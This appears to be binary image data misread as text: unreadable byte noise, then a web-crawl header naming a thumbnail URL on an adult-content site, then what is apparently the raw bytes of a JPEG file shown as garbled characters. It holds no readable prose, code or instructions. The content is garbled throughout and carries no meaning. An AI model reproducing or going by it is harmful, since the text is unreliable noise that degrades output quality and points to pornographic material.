���瓶uAR$[��~U�q��VH��N�u'�2>��2��+4���cuN�B��o|��zԶo�&s����1�I���-�хE��jl�(�����H�G����E������� a��{,�i�����R=Ed]Y_�� ߈�I��M3�䶋t��F;�+��V��`��*��\�}��e���FiK~�^x��_J�:g�vhj�3ڬ�������7`0($Uc��|(�<�@�1�蹉X��-�Bu��1ށ0���⩌��7�U���Rײxhy�*Rt���g�$�U0w�u�� P��m��AT'p�r4���;�c�@�jYil��Pm:P�*MT�!�>������!�T���֮`O���4,���⥲9��(wu�����q@Ө��KM42�\ޘw=>ٜ�xd���>ԼF{9�XnR��b<���y�]�����V�w����9V�݇r;���]��ܚ���Ɯ���+���A\��)���*���� ���%�q�� 3I�ec�#�
�wie.ܚ�#�o�{
�E��d΄�$�sC��&�Fe��� ��oM)�f=�R}qۿAa��0W,w�&� 8���mRv�m�ϭjt~���K1+~�U�ta�e�Pr:�;��@c��G����ޛ9%b0�9�G�������d��&e��� �{+�1�����0݇l1�f������HJ��n�6g�\� 4��+.��{�m�g���t��O�jk)���Y�Oo*HT�H:v4�D��pj�D�u�nD����F�+;�/Kn0��{��G.e�>�Sɭ� �Z�@��]<�� �eH#jQ��MR�x��цʫ~t�z�Og^5H*�o�m�h�nX{��娣K���=8��zV�HT����P�8���.l/�c%�9
jU�څ`�$c�ɨvzx�50���{�QT0v<d"�ĺ��<����Um{g	��( kRߊ�	�� �m�Q�gu������)�C��H��{Ee�Z@�'
3�H�`Fv;q�lV�&u��z�'�W<���<U�Q�e�Y#�#���dU=�������D�3�@�-sc�IP0v�S(���-�;��\{ƌ��.G��~�l���8������y��r?�m^ � Z�p��"�.�*<T;c���%�Wӹ��ו���/*�;E�~i��0���|��ph
.%Z��I�"��f���=��na�?��淵�a Lz
�F�,ײ���@1�1ZJ���ީI��	.	Ѡ� 2�'�+N�����ι� �� Z�%4��0.��3�yԟ��}qMIkk?�$I��A�Ū���Nm�4b1�W-�:�n��;:"�W�����G"�QM~/�8�E�11 2�;�P����ήcΝJ�� �X�̀���@��0Ilv�a]�*|�����<�i�(�>�ޤs]'�H��3�׸�O��库5���:�?��8��������lk�,Gz���
��b;���銋�;��,(/��4�퓐��B�F����mo�[4&)+3�fV�;���]�)����n��^߬=��޷??��_.)����R��5d`C��@�(����xm�����m-3��@�R�P�Lߚ�J��z7�S��&B����Q���W���2N���E�D�lE]N��Ϙ-�ɯR�{w����זV����B���y���.�[�tg���"^��Hl~�V,�@8
�˾[�+)h��h<��D+Ρ��U�������蒄.|Bw�җy#D��8�r!�� DJg)�c@7W1� 9ڝ�,-n�"m2���T��� "���2pEOVR~1���Yp�"�}e�&�/�� ��K�Y/�6jZN�G�f������R-;ë �K��]��*{|�rFUO�cc��oq8�G��?��x.=�i�d�s����ʔY�Qf��n=+��{�]�C+�(ӧH9*��(�,�'cH��vS�i�w"*3pEw�|��ޮi�"���hi�\v��g���f�~�L�A�s�A�Ҳ��䒊8��.z��2�b��� ��BIT� '���5���ބ"����`H�#`� ����x 2;
E��UTх������Udo�9P3��@R���0[l��6��P����e�@���s�+7J�v:�Lo��KI�(�ؒR�5 ��Lҳt�����e[?#�)�K���yB�4�@ �g�<U���Y.3��,�yS�g,LN_ڊ\�84��W��dd�"�$a(Mt����F	eOq[A�v5��7��NT�[c�/!>�w�"G+<��PG>�`>�R)���#b��i|��x���U](��F�`#?ҫF���	8��*N�t������ lk�>`��;�H�LA���f'aP�>E���O��M���� l,k�g����fB��o�e�I#��#rr���
��E*Y�#''|��ϾV5�1�q� ���Ax���������_QV��?Ht!�$>r=E�I�!q��܎�T$��*T;�  ;�� h����w�����ʯ���s�r	+ǧ�
r�0�vʏNj�0(l)g��� z-peܾ����1�ӊ@���H*#�[�s����#UWH�9u �����L�939�g�s�M�h`*#q���P����p���|��K����*K)@�YN�W����7]" ͙ >�8��[�{<�/D?\җ=IHl~*7��ލPk&5_�ո��26��k���� R.��(�G�7�}?:���0����j��'��(���^�� ��ѣc��H�"%_��Rt'�M )�.Z�4�r c5�+��AEAa����V{=?~�� �s9�˩�A' �Θk���P����Ҳ;��C*�3Kl�ۮ8$v���-/�[�B�~���,�hg0���N�-趷���L#t_yw����U�0�Մĺ�|���T��[PX����Hh�]�-����Q��s� ;UuO�>
�rs�������T�'��j�tʦd�S��?A��uh�����bq���k�"f�gR>���\|�_����a��r>�hJ��͸$f��^DR3R�S��K��k`�9@�# �y1Uqve����� w+[~�L��>k��1Y� ��D�,H�@F��M�F^$\1Ԇa��%ʅ�e#4��HdUu9�
�g�5'J:l��Ó �y� �:�"�B��hVrX/j�s��R��\tҨFK�z���f�B��l*;z�>O������ �bc����|ם���2�ud�`z����T��F�I8c�J$�8$�[�����P�$��*��j)<U#p6��H���]3�O�># yU��B3lͨ�H����PRe䫕���i,w�o�Z]-H%bP��v�~�}�Hd���HbiPդ����Z���%�:�Q�l���ނ���r�&��#"�$�,����v���m����x�9��f0t0�>�u���cv��8#~�<ls������(�6Q���6�C\��+�Ur�9>T � 7�rN7
�Q�/��?�ue3���qHgI�5x��"���'z��9�	5�ԁ��]0�'#�|���O��F���<�L�<�#ʣ�Xd���&To�*�8ԛ�dpU�q���J+7�d�.v��&"�*@Y���1?��$��c�]j�2G��b{c�)�x˫&��@}EL�K 
�N	\��&<nr�U��|y���/Y�C1\�m�}_�R�H�HV�J�oۚE&KI�)m���2n>�o�Ytʳ��SXeB��=��6���Jm�7ӭF3���H=���%t<@a��#��z
����)�FOlz2]��l\��C�Hd�(!њ3�R�l������MJT��`s@�]3&��ʓ��O������&`�)1�N���:e�j�Ha��>\�|F��}N(ϲ�#������]��;&�;s\��|y�v�i|��a��f�zb7 I����"(��4�O:P�2ɀ8��Z|H�H��>t{ܭč����j�/ ��N�Ǟ�m� i8������Q�����۹I�.0��h'�ۙ��Q
;Q"φ�Q#H���"������ �x����%��W23+�lG?�&�W��Il1Ųj܁�3��LB�w��Rv��i�7Yj920-��6��w{"��C�z�gk{|����=�i�e��À��py`mn]�fƬ��O*x�x�ƌ��dgc�C?��

--- FILE ---
content_type: text/plain
request_url: https://milfporn.name/thumbs/412/2705852732266506412_0.v1571342281
body_size: 5629
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� > 	    !1AQa"q����2R���#Bbr$3CDS������              �� '       !1A2Q"RBa����   ? ��4�P�}�U�1������ �� ����z{���ҝ��?���Y��F=�O�O�~{�{����"���ׅl�!Ō6�c��81�b��f�a���� s�r0�d�L�i�*�0�-�,�dU+� ,���31�kY����ȩ�W��1:���� �nDFUP�V��}\�gx��W���#�����$��27�����B�<`T<{��THXD��!�@ep�YM嗬��;;�;�a�n5=T�u5����G�sr��Ue���+<���ʗ��<q� �.?D�\5H�QP�䏉��?D��+�d*�Q~	��l��=NG��7�_�R��˩����K(s"�U�_�bA�����c�^�tp�Qf�c@��1��Ҍ�o�U�/ufܝ׉�o��0�y0���..��i�*? ɇ�#��@0=�QE�<��yp�1-��iXip���$5Hg$�r*����#�����)� 5�o��J�N[�UP 	�#���kG��\X�0��{�e��m\}4����]Ƹr��Wa�`Tԭis|i��_��-q�f���#Am�US�th/�Iy!�J��9�Y,m{z8]+6�XU|?s�J���;V��dM�I����r��Щ��R�۲�uT倝���e����/4 ��ID�HD�l�_�׏=]2��^� 8\���q��T�t�FT��Nm�9wU�\��M�@�'�J�O�p�Il��������[��8@ `�`����[�5k 
�Ԋ�]����F�
9�Oj]�@{RQic�e,sFY#�R�+���}� D��˱K�8%���P���'�T�hB���hI�3Mp�:'fn��N�+fff�y��~�|��+fH.*F�EO$�2(Xd���h�� �U�`xT�,�$k'&�o�X�e֚a=�c�ވ��,WWkl�ɥkh����0�8�@x)(���A�ud-��c�!���NϳT���'�R�[��Cs���@���-��J���m�H�J �1��$k�����>�6 ���N��҉Z	�w0�W\r�Q)�|�68�^�5�rQhv�&��u�;ǝ� A�涘�.[wv�MM֫�6AU�Sd%�/HUv�0�ܒ�/��%B�에vH�ι�%�2Q:F\>#�w�[�;:i�[�.�y�O�is�ly%��5���$��-�l��e����g�V|7[s�$g��J���� .���Ս������a�xW٢2��6?������(�+	��h�0�
ť��vBVF�%���P��q��J	���rUP�/!8R}AY�sD��QW�!st$�� �UMay��:�mR5mh6:�Ӗ^�{�� �ù�*�n@K9�ܕ����Gȝ}Fe�T�h��,�Kg���[�x�6��g��C��]�-Xr]ָN��vDhRt@;������4l�R�{����J�<藐��%B�;��,�}�T-9�u�[�������?���o�����"��E�=Aq:�eJ�Kܝ��}չ�J��<�/�h��s��7���� �@Oi0�����,@� �.} Z��pZ?�Q22�|���� ��֍sۺ�����M\ ��%!2x�RB�D7�*�nH).r�T�Y�T���$�RS��6��i�FK�JJĤ�|�ߒ�-#-K�}tK9��Fd��&gX4����I)����;���D���j�8*��|MO�x �C�F�]��E������4�N�6�P�@��j�r��K/���\�nwt2�(';K���kt��#�%���2һt���w�*�NG�gW��+:�-H��&�{E�^Z��+����3�~!��7�7���
��Z5:�Ӟ��p��?�HC���� �����fb��NR@�M�ߒE���m��jŴh���Fg8�Qܘ����)�X}�A���(l�\��
�W!��gA*_��]PzTȆ�a=� ��0�l��蒋��c�NYڨRW�걱���C~Zw<��|��^�f�Iv�IM��W�3)�媽���.g�ß���soN�<�Sd}��+Zv�_��pL��pp%�!�U�9O�o�Η��h&3�Xp[l��Z�?TL���� Ł��!���s/v�X��!r��f���W�?�������f8����UX}��r&��l�~��D�a'�Ռ�PZA}���#��Ts��#PȨ�t�7HR0��jP��%���%�v��8NW��_ū����g�W��I6�N�˗�v����u�N��v�,;�����rWs�O�
��..Η�� �����h�V�u6ߋvZ����/�LΏm��wˊ�^v�V@h�vP]�k۸��-�� ��.?9��.��?�����lژ����/����>���e�K��D���B	>%����A=�uQ�w@A��*��5]"�� z�d.y'qk ����+#Ҳ�����
چSS�i�����F:���19Ɣ��A�9�V�k������ǚ�DSxm���m\��Õ�Uٍ^:��M��{��U�� l$o.��\Ұ?đ����T��lò�}c��E<�S���mִ�u��[�6���xn��-�S��aɜϏ)<�N���H��}��%P��cw��9����Zɷ��0�DTS����3�hEQ���Ӯw6e�i�Dl�	��XI�2I}���;�#Ĺ�A~� *]�P�����H�/zܦ�yD��Q{�Q�㸟ڦ���0��ǯ���/�,��˿#<��.]��28��n~YX捈�d���q~k�M����;�5͏�D����5���7�W�3��JҤ�F6Q$��v��*ȏ��X]��ս��X���L�j�n��Y@�Q�2
��o���������MIA4�����R��ß��̦�|��m�ˊİ�C���Ԟ�4/h ��?�Z��h|92�"��'�* ������[��	B�7��"�)d����:=���4Y�wv߇/�֌u��3j[��kd���$�S$���`�B���-#:�yFƞ�}�\�O~����l�wB{��U&^[���hԓ�\�;�6P�jG����;-8x���|#�=MF�dk���9��_c��������cl!ܼ��~7+��4|��2-��b�I�s�:o˗zP�uUUQ#+��?BA��Q�W<y��є9��m{�a��������3y8\Ч�w����ũ��	��߳�o�긌r�
\A�xtG��۵�N�ø?
b��-��l4��m��n~K�<d��`{`���g��QriǇ���b�]8��&T@b�K�ig|�鱬>{e�'�eO쌸��c�z���.��Q�O71��ƅ���{"9ŧT�D�N{�c��=�U�����`*t6���ux�3r���kJ�;j2�L<Ss��<?�+A�O^ˉq$��WM�SN{v��j1U�T�x�tרw����Ҧg2�Y�G�TƲ��hs�~�!f�_U�}J�&���i*r6��T�;DY濲�z��;�uY0ȬC_gr�Vd�υ�0Ӫr�<5��*��V/8��6L.��	���r��f���dgi\:� h����+zV3u���/�D� 碈ޢjX%���o����2����4�|�$�Kme��|&��'�Ls	�MH<q��a:�է䖮�<E��OL�i?��a����[� N[�I�R�-Y��e+e��5��wD븺7Hc��X�d>�r�/�o����h��#_���O�8)�g����ÚA�,� �叕^I|S���䉯�x�ñk��f�i����;Y��X�SR�K$u����1�~���?F����W8g�/#6��1�gI��d�Urx�,�8��C��cdgn�P|���>�����M�C,�5n1s��k���lp4�V+X-�P�X�$�w,��Z���i��}������3��@��\���׊o'/��x�>�F�[6�\�0 m�U��N�0<�k�)Q%m�4�!1*�]	��\sg5Qr��/n�F���q ���aT��PAG܁����sr�k�-���
Z-�K)rL�]t
�x*[�x����`w�9t4�k8+
��Ā�H�� ���/e�b��#���i;��_��]s�.J��?�T�&�'0�?���t4n�����:�=���y�75� ��TRM��G4R5��ι��b���,Z)AeK#��P�t?����1$0�
h�i��������n*�7�(ʅ]{�n{��<���F�1�<��E����1� 52�w�&l�.��4h7Ӳt�.!R�H�/����|6����䵀
�XYf�P��͘h�%���D3)Q)�"����l�Vy�dYB�3S���x�a��i������U��-r�`�i.^��D$���TliEpsH�{P�@����:d�NO>����e�9����H+��������Ʃ�<Z#��MP9xre?-q�ה�?�:|��L6��o����<S@��D�����y���;4#0�|���g><��tgC�6;�������ۄL`���Mi,$��܆[Z˛�E��}M�Ƃ��HIM{Y�+�ۜ��]w7&ֵ�Tt�9�3s�5�#����IˡT��C����>�H@�a9��'Ur��QL:����9���>x����4|t���Ӿ�	V�^��\;D����/�^�H ��P%Fb�y��nv(d��A=��sr��^���e%\E�G+N��i+;n#���>~f�K�w�y�f0���n��/˪����y-.�����c�,�iqԛ�[��v���D� �WK#���rG�K�E�!g散�+��Ò���U	�!��R���lĕ\ڒ6	r��#S0��B�j�qK�֑͕��cMY@�'����}~�3pu�V�>���j�v�s_��mK�͢��m
�BmԪ�]��k�n�B������N�jUoE��t���)<��)Lb���?�
�ef[���5\u$�5O�� �[�vM�B^'ÚM�P�|5�.���ӽ������g7u�䑿U�nk��˧��b����mZ��B4'�m}"Uٻ�����gtT�j�\�s���b��X59'���ݿK"�ί�QC���Ai�2�gH�.T.@W:���-����?���U6��K>w�v�{(�����'J#�..p9{r��pS3q4�$���]�]�$�NΩ��3�Kr\	m�-p��e�/��_V{��47>�䬔�t���b�ͩ����	ZG>Yn�?���<�Pa;m}�<��(L�3GARZֆG)��Ec2�����6k�3�Yh��_a�)�4�2{?�G��{=�g�V�]U� ���H�{�^�9Ca�RWj�S;g���:70�7K�7��^QR����������:#;$���h�5��α$�H��f�(h���?�";�Gw*#@sqse�V�g,�����B�ԯdJ�:Z�O5�aP00n�?x�n��I���Y�l�3H�ffu���Y��\]l�}$���Bt��e� ���\�'�� ��P���-#E�!��`u4�;���Bc��-$J� �]\^��cng���33���~�d�8�q��,��/���